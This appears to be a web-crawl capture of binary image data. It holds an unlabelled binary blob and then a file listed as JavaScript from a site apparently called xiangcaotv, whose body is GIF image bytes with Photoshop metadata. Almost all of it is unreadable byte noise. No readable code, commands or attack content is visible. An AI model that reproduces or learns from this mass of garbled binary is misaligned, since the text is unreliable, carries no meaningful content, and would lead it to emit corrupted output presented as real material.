*FLX�-�hy$�=���_x˄�����!`)$ � 0�~&ؗ�~���O`:``�6��(�z:5Ly��O��#@�$0m�Ɛ"#��ac�U��e�&���D:=�G��w3�F頍L��Vڽ���� L\X��Elb�΂$p�-v�b1�%�K�;X�!Pf�jhᨣb�QO�M����H���	��P�����D�8���G=���-({L!:w����n�S�]��j(�s���w�G�"�9�~��Z��?�,-yyZ�:&��"aLʀ�#F0�gu�b��^�C�`6hW��P��("fՀ	I�E>��%(�bX��3S�����[���u礤� �Lhh�G@]#�0c�t��]x�b*��Ԯ�0��&0��de*�������W��5����+M����P%�h����,�[rBJ���u�En�\#�3�MQ$vKId�H�5�G9����i��d���M�y]�"&Xp���(�0-!�:W���2�2 X'KZV1%6@�	 
,����!k"��Q,%_8f$�)�J^�J��f
�)9�`bq<R!#�����V�����D�c~�!lj�J*�cƞ�l�2�ǟ��d3I(���L�&��H(�U5�_�ԽimkZ.�T�r��+�'t��3<@����M�D�b@G3����(�fV�<��B�I�A����#���Q*S���)�D;WyQ]D"%l�cV��˚��'� g����n��sx+Zڑ�*o�i'�dl���`m)$�<2��A�2\`��r��l:��Z����E	p�ۗML�msY[�pU'g��j[�7$,J�4��:�V`� %lu+i��4��To����Dm �x�pv�h�׾,tA��X�%�/����#���o���j3�x�{���d�h���gc�V$����dFk�1�?���Z��H��4���\��7�sL�2��cj��.�Ԋt�P&/~S��pg=�� ��BL�d9��D�X�����.c�Yr�c�Yǳ+�]�Y#��[�f��d@�S&�Q츃�f���o��L�2���jN��l�GV�xz��,�&w��0���T��Y�2%g���K2�I���h3�8Ѱ��g�j�PZ���$9Lj<��ӟ>����g.�4X��]=dZG�͈t��s�%d��g�4�s�x�06�I�aS�մsU��'-f7Ϛъ.3�omdJW:�u����mI7�� � ���-`w��.c|�K椶.�z�0"�g\����3B.��R.8򑳸]�-\�	�s
���;?7
���V��b[�^0N�B�� :1�q���@�KW:��t�G]�SGӗ����B��q��k�%�L��2�&[�u9̯��R!Qi�u���9L`B!�a�;�� �ذ6��(��q���x�Ryv��@I�'bG���X<'�pz^h�lS�'�L��6`�iDa��p�O 	7�� 0�6��C	D� h��H@����\|���E���i�?�#�x�o�̟_������{����t���
-ha�/�ћ^`��: �8��s���$�y(8q�=����p�?���{?�k��[?lR4��s?��?p��
�@
�@��$8� >�@�A��a�Գ����2�[��<:	=�#A�3��3�K@\A��	$��+�7- ؁hHԾ#�0� ��\�N�2$!�0lC- ��X>�C?�N�=��>$ ���J0�B\`DB\CĿ=��J\p�-tA-����H�0�,@��,�+ �3� E9h+P���8BP�EThT�3h<tE+� 0�b$F30F��]�ÎxEb<�bdFP�~XTFdlN�mDFbd�5X�o��bTFfl-h;Ol�OԂŶ6س6��,� V��h�TD����x�8�P�G+ȅ���,��˅z��R�CPPH_�Ŏ���{$�R��/-�ETЂ\0���H{�J�4�~�H9��x�HvtGO�=@EU7FU�>(H{�H�~؁{̂j$�5 �,�$񇗔Ǩ$e�G��\�E��ȂЂ�|J$)�~�G��N�-0G|D@���P�F��IN�I
\�h��7T$F�^�G�́Hʃ|��\H�#�h4�;L��$�yI{4�\H	�|��l?`F��æ4���@��J�4���H+Hw�ě�$���˶t̮́8���jK�$����M�\�L�,���jF��H`�@����;�ь�Ҥ?��K<L�$ t;.lGp�N{D�#7@��L�}�Hy�X΅$H��Cx�<ώ�K`,��� $��?�̄B=�N�<�8My8p[N����-� }ʑ���GՄ��# �RtE�܁0��T��$P��O0��J��M���3`�!tP��OK�����P���	5���4H:��y���$̑<Qs4P��� ��\���ώ�Qb\��hH��J�9�M�CѼ�!�P	]$5�3��+�<�LR��HXIb����� 5-�H0�F1�Q����L��C���b��ll��R"M ��H� �ԧ��	́P��4��G��H��CQT0�CMë<H���3S�PeT�G=B`��́��NU:%QOKT��=� V=��ЂK (GY[=Ό4J�<3=ȣ�M�xNdtFN]QPX9��{�gA@U_�J8W�N9U#��6�W{� |e�	4���I��`K��dI�LJ|��+MQf%��\N�Ӄ��LF3`F  �
���w���<A�V�DI�MYS�M�u;x�V��n�Ge�e��3ԙ��H�E��H_K��<��NxC���D?�D�~ �,8K��Y��H��T���mR���p�UE3�F�T�a�>0ԁ6,�5�3$�6�ۉ��j�<2���E?3� -؁�,ہ�֮�ж��#xۡ�DMJ�˂��p��kL�DK"���U��Q�]���J����|�ɥ��EM���� ͅX�OQ�7���4�M3�[�#�M�R|t������{L-F-`�(��۽��QM�]w���=�ML ���ݧ$]4DQgm^ |Q�<�x}ڮ�N ��d�_��ڵ]����$U�|�vt��}XUUߤd�4 ��G����L�6��[T̤d����A��J9�<%�W��`��4���:�.�ɠm`�e��Ne����T�>�Ā�Y�9�Tԁ�@2%a���M������P�BO�a�O4�T�
}�HEA�THZ���_��U���C	NK�|]��Q�dH�TH�<��YsTJ4�de��U�d�-ڈ��oM�X�5����Aoe�����XUTG�{�/TȄmCNx�&��6��5`�$ rLEX6�(�5(\X��6 �T _+D�DVdEƔMF9�L�Ŕ]Y=�����P�7�LrdFT��ldF��$΁H��ȅ<�G>6���l�flGv�fwF��D_�eE���e�5þ� =L�#cgnI�ޱt^�Z��Z�`���=<���ӳ0D)na����4�� -�g�E���FiJ��4�b�.��<�f�(C�On��C�t���>��nؑ&i�-J
<�V�v�4�ߗ.g����>��襾����`�g��aݼ¬��f��`'�j��jL.kd��6dP����ݬ��ۦ�_'<�Fk�+k�^j*Lꗫ>��k��CO�����k�������v�>줮��f� !� � ,    � �  � �	H� ��Ni���Ç#J�H��ŋ3Z��aS�~C�Y0�<j�T�\ɲ�˗0cʜI��M�AXi�w��ϑ9ܱ�(O��H��ɴ�ӧ+�M���
w�~j��cS y(�
�i�\Z˶m[,��b�Kwn,i���˷/_���ҍ����i):vlQw���L��e���dV�R�sK|�M��h�}�^�ښk�c�>a��۸s�][�o׬W�^��s�.%֌�y�y��{q���Bb��]�h�ދ��'�u���[�^�8�����O�;�sB�0�n����"u/D���Q�2t�]&F�,�P8��̒H&�d�� ~��vx��%���"��!�r����H���؇Z-a!H �O��U?O��e���`�����P��S�c�Xf��\v�%�R�9e�Q��cw>�x��"��OD��B�s����>{
4������@P��@-��£�F
餎V:Т�J��P:�����I`�����r� �/��Р8�"L������"�A����?�k�V�:z(A�.���:����īآ���"ѐB��.�]���pkA��
 I�����&��[�*�*7r��٦ �H�|���߾`���K��7����郫�pJH�Ě��˩$�M�*��$�l�@����rr�1
oD9.w�q�����<���99w>\39Od��4�@3
g�0�>Wm�d��[j�L;�4%�C��d�`M�Rgm��W���AZ��d'=��t�0�N����߀�#4w3�M����=��2T�u���5�20M7)��ٍ7�S����P�P��������z���?�,{�����f���P���t�O?FsL΃	���檝2���1���d?M�o�&�c�&�cR &�����>��k���[�lt#�zf,�;��5�Z㜤���I� ���:��l�7&�_l�a����zP����쵎qMy������7��d�p��q��7́u��5����:���X4c ^��Ov��~c���70���	�����3�@/���ɺ�d���B �����W���W	.ؒ��(��%*�3��n\P2܀"!��#
����1|�=�]�^��8j�-!PlN3����+��)k.��?6�V~� ���3�#}�bQ�^V����G�!��w��G�r��k��H[,WCP �p�=��iH���º��r:B��1̱�u�,�'�A�rh�$��*21��ɟ|���
��p�?�! h8���"L����@��O�LQ�`ub!�sM���?(��V�� B-���X�����(��n��#���f�Y�`P���)a� OM���!�E���5�eHbI�OT->GEH�e�c	�A�Q�"Ǎ���\Y��,��xͫ^�:	4�g��H�y�E�#f٫b�*��nA�c���P��̀m�cH�H}xVe�B%��/<��@�j�Z֮�����H�1�a�c#`�M	e ���jHrP�Ӷ��=�iK[%�q�n�ǭ�M�"��݀�
���=�1�����  @������|�������ةOq����ف!D2��X������w��`�~�8�ґu$�ORz���H��0�DH�[*á��A�W�b��� 	\j< �!0����#��@�Q���D�A�q�ha�!���O���G�A�!wz�/��,X�8$.F�?H���$��A$D2�h�50�2�e��a�[�p�����,�A�+��W�/Vq�'M�3dy����`d��N,^������0�A�g[�b�9P �$�a0� �.��^K�#��O\"��I��U��
T@jشA!d��xm�A�E1`??��C(�\E0n
��ܫ��	lmhkB�V�#.,\���� v=�Q��t���#by�t\���]��c����Ȁ �G,m��b��A*� ��D�2z������&�X�"qY ���C����o08���2�E҂�j��#��@j`KZ
Ė�9�b��O[$��@^1��ǐ��� ����2��ye���.�k���I)�n���8��-Il0[E���} 
Rm����I^�2nI;������.����9O��	҂h��2�Lt�V�J'�Ck���D�6H!h���V���5�,�0�ޏ c@��>���{>aG�/��?��`��ِ�`�6�܉p��`�X�m��	���~	�E�q�x$���YK�������& -|I�	�}S0}��L�(�z�t.Vl��0
8�'{�W�ՠ Re"�De0�B�'�0� �(og}�'�d��b�`SxG��W��w�q>!�0�9 ��7�0 *�M i�a�������~6�.f6@{�  �w��f!A�p�Z!�0�6N8 ��S0T��,1�14�b7�7}�~�BhD�{a���Kh! �>��w(��mu��2ٗXAff��w$a�PeP0#{A��0��~hH�`PF���BMh� �RX ���1,�3�1��i8��a�'H�#! `d ������rL��� R��������cA�fE&0ݶ_�H�`g�ȋ5Pl�n�:¨�t�0��v�8�0�#�`G�\S�^vgg��G?(|���"! �g&���(��3��8+���/h	��[&�g��_��5_�H{y��������i5���0��X|e	i�ф�8����9)A9[�0p�r9�t	�
0e@$0,�@�~�ȍ)�PC`�y�C@d����͵�4��#!�X�*}h�j�yі�#�`�w�Cw��p��' V�d�dD��� �"ф�p	M *���>���(�nc�b&�~�g�Qj��j��H� $0��`�)��Q�p𝾙g�����Q 	9%�dXu���7x���dX��v�2u�/��`�Q�`��(��pp߉ i��k�I���P�P��	��Zd8�Yu��*y�PlDƚ[�^Հj@�P�;��0�� �|rhX� ���A�>�'S��EJ$�
J�$�$��Pd��!�xl�������`�' & �� Z��v%`f`f�곐�<ڣ��Z��J/�@H _���;H�#1�#�-�֡#�� �F�� �Y�Y�䓝���p`	�
�?��A��$S����U������im�Xd�d!1��	��������pp��)�s>}�.�0g��$��Ǩ�W��  %|���>H 0�z,������J�yZB:bX�����
�w٬.���`E �E0	�𯞠_��@��������p�ފ˫?ф'���N��'@�lI;�@�5�`�`,������.;�5`K��b0���c��.k��0 ��@�p��J�	HKc��g�>>1��;X;�jIo��r*zv& d;U�`�*��ء���?A����*����0�>1�1Rˮ�9V�NY���*/��2dJ�j&�����[!�G��RCk
E�3ĵr?aIS�+���
� �xZ]Z��X�F�R�ȳSJ @��k�[��[s+��3|kt���P�ր�P��`� \�����5	A�� ��$c����k���>4���H�A�������ۼ!K�^K;|z^�0���H������.5���[A	@�B�d����������P�#!����+���GF(�� r��k�/VS@G�<껱lv`�༩K�kW�|f�@��R�%lĩYq��?9(q:-P�4|�7�ô���ʺv�?��ȩn���R�0����t b:3�6l�v����Ø�r�0 � ��c��1P�L�e`Ȉ\Ȋ�|�e����`O�,Tol��Y�ѫH�XG7vc�qK���`�f2�t�uuj�B�n������0�Q[ �iz7�S���ajz3Ö\˶���S��3(��#˘��ܵ �˿,9����b�3ŀ{@P���Z�����5��c@iB���0���ϔ֒5�ld+ �����b�7�C�l)F�����Z���]p �@s���D  �ǋ1UjDH�0z�T�$M��Y��g�_�h�#�� S��L/�,�Op �0�"�}��g��0�	��w&�Άԟ0�4�0�T]�V}�����àF�l`�b��G}�N}�N�]�
0�8*�i��;-���Z�H���d����	��9���M̉i�D�؍}^J����D#P n-�T�;�=��ZAKto �v� �Y�v��JC"!� 8�u��'���s=�l�?�>��_0axIEj �#��C��oSٳ��|�9�ٝ��@-݁%[�6bd����Sà	#`[�=j�	$���+����]�0���������m}�[a�p-�M׻��ZXp�[�,p�S_:�D�lz�-�+�]LО�gK'�i(�%�q�H
N|������������W��>�P� �q��Xu�Y���~�"0�zL�Yu� Vn�C��V�iA�Ż
n�>-������5  ��-@�M�p�pw�
v���hWK>nQ�[�,�����P
�0%�.Q��' �-�췦�ס7Ȱ��� �-Z>,u����O~^Q>��x��P���n���+��;��e���re �#`����5D0���D���w�\�������cb�� .�K�����ZwK����H����J,�n�Cۡg�����A���Q��,�[13L���{釫uzm�DP�.Z���dL��L��o��,`�v28�Zmd�>a�����at��'���~ ��4�����A�雾�`��@/I�Cl˶l& �Q��������Hm�_
�����2����^ˆ��C� ���. e0�n���*�.0~U��Qep%��z����Q~��{/���Wٻ��9J�O ��H;����vUg�`�w����nW[)u�����W_���b��
��m���td�p�����Sj�I����K���4O�j�@] ���F���& 
P�8^�P�ڿ���/�!��#��N�o�5��x��$!�p���O�ݮ>��
Pw5�aʖ�WР�1�Xbá)62dA��&���׋�&!AJR���h6ld�r#�Y2�a9��f�O����n�K��T��P��F�ȸ`�o��D� +���&,�uQD��rL����[��lADYhd�
�c�.2����J�?���I�f�iv�Z�pТ��!=f��')&H�"1�KE$~�Һ5C$��uI�D���r?hkP�s�$��AZe&(W�ee��@Ϭy3�d��]n(�岿BD\u6�i���B�}��o7�a��_?��l��U��ሻ븂("#��aC���3H1�|p�����U
��0U��\�c�\)&��T1����� ᪆�~�ō�#*�&�p�r���.�ΦҸ�'ņ4���y�%D9�W�l)�	��������jZ挹Z*� �(�7
�r�b��H�,�p΂�+�6Zz�����	ZR�@F�� Ă$����Zz�^�"�O�XZSP��X�DN>#�I%e��ύ�۠K�$�@������eGd���~�%�h��M˼Qͱ6Z�� sp�TXW����"[2CX�DH��h"j��r�ȓ_����6�qӖ��jX�ʌ��Y���^PT�9�EKme���.y��V_w%2J������Q��	*,�G��ՠ"t�˄�� `�4�"ጸ6�!�~���T!B#%>��}�!v�J�����G
�����6z�Ҵ*p� O���j����
z���k��Y���0���#^�.�p�b>�Ļw�U��`�0Q� "zE
�c2AO�� t=?��Ҡ� H'P��D�h��ᒈ�飏C�9�f��q��
�� �"@x{.Ȅt"a镠�(W��P摱�"���D���m�vRv���K_�I'1���rx@qʕ�'&|�%�p	^V�g,y ^r��¬��1ݬ��9i!ؠ��p���IB}��~G�!�d`ae���T�,��m8�,9s��HCH�9ϥ��%I�JcC$ʐ��
��P�X��b"�J���""䗘9�-�D�է��j�g`c�B���Vs�JX��9B�.:��_���6F��@��e��@a��?�'�-r���0a&�<�@��!�J��ƍ��%pt�T�Tʂ�%z���XH�hR�TT�,ā�H��@�	�8�8� l	�.��!ݥ���!�)L�,��&�$p����R��$�2Xg&��ǼK�֒*�S[��f6{��p�����9�>=�2Ҕ�:�Ȋ � ����)�y��A�l�B��Ƀ:ȟBh�0�x�A*H:7·'���4f8�"J����q	'P����ӟ�h�� Ԃ�!hI�6d�ģ����=J%XKm 2���FU�S�j��ԥK*p�c _(��Uq�i�e����hn��x�Ò��iO���i�����P!y���Q/�PMibG��U?��X5���z�le-{Y�V6��u�b��~؀)�.�qZPq�/����قiL
ke�-eP����Ȩ%�0���֌:�2��F4�,�,�`'`A	O�Euw�� �	�����]?� �%�w�{^��W�S`oy��]�N��E�tׇ��	Op��`Mp�,`��pJf�4~['▷�F�a�(���hD0���spῗ��X�E08 �C�/���"��2�1�{cF4�	��1��^ �?�1{u|d3��1��q�/P�'�p X��'\⿵��9X�F`C�Q��5����p�7��,���Xs>R,�*;��yN���?Z�0~q�o|����Bft�����"��K��. h@�Y�z�s�;��N{�"���*����A�]�jkv@ֲ�ħ��iM:Ѕ.4�}���!�>nt��^"Y���1�/��?�ԟ����!�W�:ͫ�v������`�34 h������sk�0�0��� �A0�<?����o ��
g�t����L��R�] �I�q����F����n����v�;�ypxC':!'����ps<t��m�x�3�9�#p�M,@�z��p�pA	�8 z#`��W��S��v�.`]�N8E��n��R�ر�'�&?��W��pϚN��Ġf�c� ��@��w���	tB8�܁�̻#J`�� ����g}�0y��^���i ��A�px�� %��N�7�1��B���[����׀5�=jn�|գ~u�e� �g�z��<Xo8���5. 'Ğ�m��υ�!b(}���=X�$ 8�>���;� l=\�a���S�`�@��c���4?;�@�.��C�<<ls5��;�#9f>< �={A���><���3=F � #�{�='�=!l=�C=l��r� 42B.�h6F0?��A��3�<0�Cx�>���s���c9W�>A�>\Ѐ\��c�g�=1�A�A�?���>#\B�Ã��72l����D�d�8 +�1/��"�B�B��C � ���?���;nc���Od<.��*�A��8������EC�7Ud</Dd�KTF/d�d<�xFd��#ң%k2F ��4E�{[�D�\� ��M`�87̽.p @�B`�B��_,D1��K���$dD&��F��cۿ����:z34oE1$E� ��{>A�;�[� p�T�>8�>�#�cB��>'�G|��B��H,�&�Ă$HK4�at�IT�c�<Ա)�*�m��nl�o�3q��C���\�VT����~�&n�E0 ���Dj0�?��<��U�bƀ��el<�<�'4H�"����N���Dʉ�1D���5t�w
�\��X|����#��k<j�.���Ӏ���U�`��{��f\�&��BT��: 2�G� ���%KJPԴ�d�g ��GHǎL3Y،y�>�#�Y�A�C����C ��8������췵\ h>\�M�=�RN֓��A(�����cJR�'0�����4ۄ�ȁ�<�����D�?��/���k=10��c����4D��J\���yx��/"��P~��-<�c�D�A�t@�SP1�A0œ�� (�p��M�$#�<#P�B��g�O.@�N�BaD �����m�h��M��8��Z/b�I�{@`t�1nO�$EjH7fh0 �o�>؈\�ʖ�>p><`|��>���.Ѐ�����8U���{k�6!{4�bH�s=��&����0GR<�O+��[O���T`	E�Ĕ�x$BHu �E*�@KC�g��dƈT2����D���KG#���@��a����A�d�*E>Hu9.e�4��0��o7B'�4|�I'� @ӵg8F\�F_;4B�`�e�Z�7��A�Q�SE-���P�<�j+V�\��l����W�>�=%p <�zU?4j(�$�1V�/��@w��>E>Z=�K='�L�1�����C`W��9weFSt��D�4;��PQ��(S�S�*�38>\��0�	%��5�/�B�#�U?�P[�7�dK���<Σ4��B`�3|xTx���+�wҀ#
�Vs5Q�Z�H��N]�y�����%�Y&�����sH4��UA%�T���b�	�j���1�ƥԳ�Hb��wb��-�~����RR��N?0x�??��.�Qf��g��õ1 ���3��ʽM�U�~����Nk�1��K\��������u����|�3��.��z��R��l5f�Q%h��k�>��ą��@]���N0w�KD�j ����dL�)�Y��� �𤱎� f0��@�s�}>]��Z�Wā捎~ [��R����q�:��Ŵ�:��]��C`�;A�=;�)��炮����s���[DC:' B���~�8�a��f�Z�\Ih`��j`9�#90�R`)f�[�f�gx�A_��.�ۄͱ;�G,c3�]e�����+ܮw��f��Çg��:>�X�Ç?�>��>�"�5mӀr�y�M�;�N۴>��A�.B3�����B4D+2M�=�u�I3��XK��Fu�N#��[�S�\XQbo�j��}䁅�As6)�dK�d^f�S���d^�cgӵ@�4?�4Y~�V�f@�p�jh�I�W0�eiCfceB�c)c1fq�e1Ʊ\>�J��c�4i�YO�ZBn5f���2�#8 �qóŵZ6f>����$�q~L.g�ft�cu^gvV�k�6?pcGh��0�y�f��k��F�fc�/\�ep��p�fs>g9����d洏�5.�Rp�y��� ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/08/27/bc835fd807a5460dabcba0866f4d6e4d.js
body_size: 95593
content:
GIF89a� � �� ͭ�ؽ�Ƙ��ƼpVJ�����x��˼��ＦsfV鴘ʺ����٩�ɛ���֎eV׬��Se���J2*�������������ewf�;��y��۫�x������5,(����wg�WM�ȑ���ɚw�zuynd̽���˯KX�si�����ˈvh͵�	�y��t��zs����������xv'�������s��t��jbBBBɥ�����ͺjF;������TD6͗��hX�Ym�g��織z�����̸������&.����*�ɻ.V$Rr*�Ʈ��Іkb驧���/!�y�ڶ�a6/��{�ػ긷إ�������*uDӨz+UIE؛��ώ%>����xi�k�������G%���YSE���je��֫����j��j����dvɶ�az0�`u�8B툩�zx����x�UmLМ�ɉ��ե��[�ǭ��k{E9;��v���ؼ�ؕ�w��핽�jb얛����Ʀ�G?ζ�l[^������=FSc���`WT���狶��jه����)ȋ��YYvzۈ��~�)'����frDX<��ZCIUVIR��c@gݩ�ܬft脑���| �{�a%adoֵ�έ���ƴ��Υ�Υ���ƽ�����ƥ���ޭ����ս�����ֵ�ť�������������ս�έ��������������������c���ֽ��൭�����ν��������ƭ��������Ž��Ὥ�R���������浥�����䵜������������������� �U�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c6630177-2d4e-c044-ac92-89417ec10760" xmpMM:DocumentID="xmp.did:A9571ECAAB5311EDBAE3F1AD70B3A191" xmpMM:InstanceID="xmp.iid:A9571EC9AB5311EDBAE3F1AD70B3A191" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f1d44c51-3c28-8e41-ae41-0ad25052c159" stRef:documentID="adobe:docid:photoshop:66ab166e-f278-b149-b7e1-6e6029a199a7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*LHY5b�!k��bņ��ۨq"4bCN�q� �'�����p1��C�"7a�h�ȑGGP@�f��;cĸv�]�LX�� �� �����N�Tv�H���+Y�F١�Ypɲbe�ݻx�;'�9b�$b92�;&i�� ��T�0�A� ��5�V#�"|>꒣��QB� ��5�����۸�T�Z�jtY�q=�ʊ��0R I��(�F�W�!�t�j߮����/���Lr�Ć��g��$��1���\30�
���.;�Q�jB)@�jB���3�H#Nsdan��V�5����!!ȲHФ�@�q�)#]\׽rFv��(�A����D���:;�TE�U��c�H�2�]W���!� 02�@ pJhD��$(�<�<	ȃfV�T�h(������"�X|�e�\��EK]3*#x��U#E�Y��y�u��I�5:)����V�x���TP����t��Ū�AB�����8��j& anC��k�,2�8�L�gr��pH
~��W@�H�������d��_UMG�r�cE��X��J�Ps�D�&!�*��`�#:H�ojT�*��#��� d�a��k��+o׀@l�0,����+��%K�$�XC���myȘ�X� A6���d�55Z�8�;J7L�t����0]���$D�G ��,�&��I%6o��,��Z�
�o�1r�p#���Q���|ED��X���WYL)�u�9P��Z�jQ �4�CG�C�"C��C��<�M� ��/�+�a�-U;�����f�WܸTw�+o��I<~�Q�Q�{)Qf�
T�S�*� 5���C
�p@�9rV9)�@�GhAR��G�' B�1�k�!ƅ㜭�گ�p�۹�?j���܍o�Y�chƞ�DHE��e�E�e��(����( �F��e� D�H��^
:�`ַ0�k�����P!׉m
(���2�i�HL����&:1�	��D���=��y~��J�]�� �d�A��lp�
H�ZV����&�A�L�ڜ�"0��	C���/lA~<���^ ��"9�ڀ���በ�g��nM�-k���+]�J�d0��Q@ ��� � �jyDҘ6*D�
xM8�ōl�j�0@!P�?h>U�mؐ����0���P*;pB64�iم��g<�PJ*��!�g�������H��F#��� 
@4ꁂ8� Q2fB`�
rsQ�M8A�p�
 A$8P�Qp�i]�f�YH4 �@�� �A���9��� �t�y9�<����Ҕ��HZ9�Xzы �%f6Ł#� l�  `��|���ZBP���i�k� 0�	P�T0>:�IZh��<�Ro$�3�UMs�B��u�C%_���K��QM�OF/%P����V��  ���!�@ �R���с��F��U�K�@=<��� �^e%Aմ����e�k`� ��~b�t���(q8@!����z����n!l�D!L�[�O��v3$a�2�|�#�M� :P�5�{Zր!4��4�ͅ jXh���(�����V ���(�T�! ���z�<�PN�FW*�[^�؇�Ea�
Aj�fL���X�*\e��kTE).�A�*`t������=�0�G�Z�`U�]PM��
�@��ć"@f�fإ0,�%�1�x����b�"�%N�d�M�blJ����so|x� sv�VY#�X�7U��M� 譪���Ț`��Kʘn48� �� @�������~�/M��`�6'�&v^�D
�������k�8�G2%F��KMS񍯡9[�k(%�G�2���h��&�2$}`:PI�U^��6ǹ.h9��#F�
Y@"�a�\�X�T��`�8�I���.BU�@� Y%޹�J4j)��T�`V2��|��Yj3������	t���MU���ղvU��(Ӏ��#�k�h��jЕQ�
)��.US��"��zu�� ;`�'NsJݻ�7���G��_�Z��F�xԻ�X^\���ck@:(c�����K5�/�L�~��JtPu���9v�W���Y���B(�ݷ�?�R����R�m��~���\G�(���$���6�bT�v�2��笡_��}�Kò�V����`0�W�4���U"����/�*���8��W�G��ҵ��c�R�C�!�R�%�\��Ց���,��~6�Z{؃��>v�������^b[8Av@X& a%i��/g�|��n!��%���0
� }m�=�PtH'+�ti�'PGpwOJ$YE@.��0�2��y�w^B���q�z�uh�7 >&�=r�qP�D �/Ā�{^e	�h��QJ�Zh��9g%) �P%!@���g�F\d�}f���fMb� w1�E2�q�<xccG⃘���vBx�qJA t�W܆���Z���m�����65R�|ZH����� �i4g4�09���(�( k05k$x+w�p
G2*�Dy�zH<h��q�ahmW��%z׈��B-d[K�_D���B�rQɗs����� ��b�
E�Ă�X -�W�tg�tn�t�`u�Eyl�^A�`�~~�lD�!h�%_ 7��v1���
6M�n``�V5�u �#0ָ���|7�!�l�8��P 蘒� "�E\z�5 ��}nx�6�� Ya�PċK�f�7��W��gm�>�H������j/Ew�.�>.H�ؑ����\�m �X*踒wr�0�/ي3�WKkv�Ix(wHT7���Y�g�x3G҇�5���H 5 5��mL�e��9�U�@f��E�r[�Ô���] ��P�`I�`�`�w�4Ay��lyf��o��k��C%q�D�䓎�O��^��c�G�=�c1p��S�N�����*?@fSI��*��BYؙɕ@ �� �\�t�C|�0	�#�a�)�� vQzHd��Dug!�I��G5$;�)���z�H�U�.JHiH�EM�d�u>$0�v�n�EwXIx������\�'f�ɡ *J;'���)�b��D�7<��3�uIv�������9�W$>�Y�Y��y�Zz�_�cQ��V�s>�0I`�ILx[���H����Нb��	��0
��fc�cQjj�L1Y�9�gf6Hyɟ��D�Gzu��K���r����DH����@w^H���N�r�3�|@�?`���Bbƥؙ�U2Q����)�jP89�'p�+i�L1ي/j�G�u���1�=	�8A~�Y�Y��c�܀�V��(H�	��J�Z*\�)5�Dt��ʷ9�P�i ��)�m�?�ঽ�0�
|st"ϡ ���~H�����Hd^q�w��vA�\��� �1hDY��Y�J�Ii�Tw��m����dH#���y�L�j��}��aH%�:���g�/)�b�Dv�0
ѡ ��W���Hv@�ѧ��D-f��|��F
O���7��r(705��WM^�	^JH|�(�W���	�ɄYxRR�P/2��i�1�p�,�1�	�0���qF��ZH5��I�!�{YK������b�~Fbc�Gzh�Z�� �Z��B�/��1�*������	�C`�j˙�4Q�0�s�
�)pFf٪4��}۷r:
<�y��/F�6м�ۼ��Cv
ᗬǴ�{�����'��z�����0d�ڜ:�m�[�#�M���޺%��L؄ڈ��@��� 
��x����A�'r"�Ajiav�	0�[�:y��zC�q�J)���H���k�נ.w[��B��9���݊0(�0����	i�˺�����;>P� {��鮯J�С���
�u�D�	Y���5��������A�����wI�B�V
�0���:U�0+\�鵿��ń*g���I�W �	Z�F��p��+��
��j�=���Y�	�z���W���l�cޫ�E���6�^L�^*��-�0�µ
w�*i��4U� �] �`�L5 	�p'캚,�C�F��� +����I��x�l���PɃy�̪�(�B]���hK��x0��?@ʨ�%����E�N��������pW�V�Mh��&�1}��rz
l
q��+�y�)���h5�$�`��B��5�L�c�y�PڄS:�`b�ݺ
���U�
ۺr&K�4�4���vp) ���pW� #v�����7{�	��|:�y��[�ʜ.�8h¹�K�> 
p�	�d��nL	i���µR�&�@җ��0�hi%L]p�c(����<χ>����1�̷	�B�7)9�D�J~�7������q�G��&�`mˠ ���9�猙ٵ׷o���#�/�]=�t� Y�������2-Ϸ0ۀP׸ܪ<�C������#S�6P؉ˋ�*����L�k��h�Li�b�{���d֖9֐ڵ��%�� L�P�M	��g0�tq�`���4k����}=��y1�L��$�\���l7��v�נ% X�Խ�Rc���`�J�������	�ڬ���ױ�@����3+����j -�	Q��#��D3N�P+K._Qkœ�v
�p'�Rf�j�{�:���M�r|�x���	��
+��!��W0�$�n��y-���j�@���O#��D��9K!�}�HJ� �}�_�Z��y�/D�`c�L�o޼o(\R:%2P#\S^uP�v�, �ޞ>����@��r���m�#yI��}F�����m�X�J�zӰ4���M�C���hƖ)y+����m/j�M���p�����W���Z�h�0�����q ����A$Ǻ�j7�:��Y��	�`����Q�#�/$�/̙�s[c�R��a-@�\
���T�T�^�p�� ��_�x�ޮv��G���.@���~�Y�K���V��N�	;��f���	j�V���l0��	p�/�@��a0�Z�%��i[�@�Pz��Pб�����.]��IĥF ��{��S����= �  v�c@�1U��@/y`- ����nL�P���	��M(�(�}����� UN������Y>�n��'>��{��!��q�?��f�P�  � �P�5�n�N0c��}��꺤; � e�Mx0������}��
�������u0	[
���1��.Ӧ����g� ��_2�Y:���E����� �����ޔ*cĉ� o˘���UQ"M$h��#"$t�Z���($�`��?t�X��]40����''�6�P��Ѣ� m� é�
� 0ʎYG�<$�?�aŎ%[�,Y
6ԪKA���`@F7���y��{��e�  ((O��5$���i��[��C�"("I��DcI<$M�Da����H�@�b���0���'��(�D�.M�a�Ma��*�U;j� �j%�׸f�M�N!:����0#b��"q��%��y��&|L����{X�����$��20H�e-f�'�j4!D Ԓi�R���Lð�&��6܂�7y�����C  95���+���N,
��G���t!����.���K��$p�����c��eO�o�F �?0~	0�N:еPB��5l`���Iƅ=����b�C=jƎC�q)A	U�+����⌳ê���+{�g
���4� �;�S��8�.R�ˋ���a�e�t��5P{`��I��� ?T�@:*�`4�ؼ� ��4-��ָ�\ ĴTyF�j;ɇ6^F!��C�(T����E�*( �J�
��tS����z��q!t���)r T�
